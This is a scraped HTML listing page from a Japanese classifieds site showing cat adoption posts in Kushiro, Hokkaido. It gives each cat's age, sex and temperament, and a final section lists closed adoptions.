<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jdp4b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jdp4b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-pvk6p"><img alt="人懐っこいイケメン君【くろすけ♂】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/679db89a1e528e7d966923a2/thumb_m_1000035063.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-pvk6p">人懐っこいイケメン君【くろすけ♂】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
【仮名】くろすけ
【年齢】推定3歳
【性別】♂️
【性格】少し繊細な面がありますが人懐こく、馴れると頭を擦りよせてにゃ～んと鳴いて甘えてきます。オモチャで一緒に遊ぶのも好きで、他の犬猫とも仲良く過ごせる穏やかな子です。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月2日
</div>
<div class='u-color-gray'>
作成4月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="pvk6p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">41</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="pvk6p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">41</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1e4osm"><img alt="残り三毛ちゃんのみです🥺❤️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6752037a3280184055e46250/thumb_m_IMG_0202.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1e4osm">残り三毛ちゃんのみです🥺❤️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%94%9F%E5%BE%8C">生後</a>
</div>
</div>
<div class='p-item-detail'>

三毛ちゃん結構ビビりさんです
撫でさせてくれたりは全然します♡
たまにお腹も見せてくれます！
割と毛布の上が好きです笑
時期的に色々なものに興味深々です( ੭˙ᗜ˙)੭

トイレは自立してます！
ドライフー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月15日
</div>
<div class='u-color-gray'>
作成12月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1e4osm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">33</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1e4osm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">33</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-yed80"><img alt="フワフワ猫　里親募集中です！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63703322fb859a24bec4b2a3/thumb_m_D99CA91F-9E8C-446F-ABFF-8400CBC3993E.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-yed80">フワフワ猫　里親募集中です！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
おとなしい性格で優しいオスです

1歳になりました。

毛並みが長くフワフワです


人懐っこいです！



健康状態良好です




今回募集することになった理由は

夫婦二人アレルギー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月29日
</div>
<div class='u-color-gray'>
作成11月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="yed80" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">49</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="yed80" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">49</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-wkk4i"><img alt="【4匹全てのご家族が決まりました★】迷い猫" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62f087b11aa6c3019d33912d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-wkk4i">【4匹全てのご家族が決まりました★】迷い猫</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E8%BF%B7%E3%81%84">迷い</a>
</div>
</div>
<div class='p-item-detail'>
4匹とも食事が取れていて、元気に動き回り鳴き声も元気です！

1匹だけ、片目に目ヤニが出ていますが、その他所見では怪我などありません！

今日のお昼頃、迷い猫を4匹見つけました。
暫く様子を見ていましたが、親猫の存在を見つけ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月16日
</div>
<div class='u-color-gray'>
作成8月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="wkk4i" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">35</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="wkk4i" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">35</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-gey8v"><img alt="里親募集。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5e1078ee13c7f67ef78616fb/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-gey8v">里親募集。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
◆募集に至ったやむを得ない事情
急遽お引越しになってしまい、猫ちゃんと離れなきゃいけなくなりました。大事にしてくれる方、お願いします。

女の子でとても元気です。
懐いたら、そばにばっかり来ます。

産まれて2年目ですがとて...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="gey8v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="gey8v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-6eksk"><img alt="大切に里親になってくれる方" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-6eksk">大切に里親になってくれる方</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-2%E6%AD%B3">2歳</a>
</div>
</div>
<div class='p-item-detail'>
オスの2歳の猫です！人懐こいです！貰ってくれる方居たら教えてください！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月21日
</div>
<div class='u-color-gray'>
作成6月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="6eksk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="6eksk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-10wdv"><img alt="子猫達が3匹保護されてるので家族になってください(;_;)" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-10wdv">子猫達が3匹保護されてるので家族になってください(;_;)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%AD%90%E7%8C%AB">子猫</a>
</div>
</div>
<div class='p-item-detail'>
里親希望
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月16日
</div>
<div class='u-color-gray'>
作成8月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10wdv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10wdv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-10d4z"><img alt="子猫が2匹保護されています(;_;)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/55d11e6c9863221a75000ccf/thumb_175735_th320.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-10d4z">子猫が2匹保護されています(;_;)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%81%94%E4%B8%BB%E4%BA%BA%E6%A7%98">ご主人様</a>
</div>
</div>
<div class='p-item-detail'>
釧路市に子猫達がいます。優しいご主人様を待っています。私は繋ぐ個人仲介なので画像やお問い合わせ先はメールのやり取りでお知らせします。お迎え希望のかたは至急ご連絡ください。心より返信お待ちしております.･ﾟﾟ(&gt;ω&lt;｡人)
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月16日
</div>
<div class='u-color-gray'>
作成8月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10d4z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">51</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10d4z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">51</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<div class='u-font-bold u-margin-m-t'>釧路市の猫の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1ltj1i"><img alt="里親様決まりました🐈‍⬛" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694238259c461cb6ce9cf532/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1ltj1i">里親様決まりました🐈‍⬛</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110729">新大楽毛駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
みんなやんちゃですがとても人懐っこい性格です。

親猫が尻尾短いため、遺伝で短い子猫がいますが健康状態に問題はありません。

愛情を注いで最後まで責任を持って育ててくれる方


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月30日
</div>
<div class='u-color-gray'>
作成12月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1kwh3v"><img alt="保護猫です" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1kwh3v">保護猫です</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110802">東釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
無邪気で甘えん坊な子です
ちゃんとトイレで、トイレする偉い子です
生後5ヶ月です

元気です

大切にしてくださる方、お願い致します
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月11日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1kqmrv"><img alt="子猫の♂" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ff43a870df15a8c9e4948d/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1kqmrv">子猫の♂</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110730">新富士駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%85%84%E5%BC%9F">兄弟</a>
</div>
</div>
<div class='p-item-detail'>
甘えん坊で人懐っこくて食いしん坊です
トイレもしっかり出来ます！
兄弟の♀と仲良しです！なのでできれば兄弟で迎え入れてくれる方が嬉しいです。
無去勢です。

良好

別の投稿に兄弟の♀も載せてますのでそちらもよければ閲覧お願...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成10月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1kqmp3"><img alt="小柄な子猫　♀" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ff4202e468c2d03ee9920b/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1kqmp3">小柄な子猫　♀</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110730">新富士駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
おそらく生後4ヶ月位？甘えん坊で人慣れしていて人にべったりです！
遊ぶのも大好きで兄弟の子よりも小柄です！
トイレもしっかり出来ます！
男の子の兄弟が一匹いて仲良しです。
できれば二匹で引き取っていただけると嬉しいです
無去...
</div>
</div>
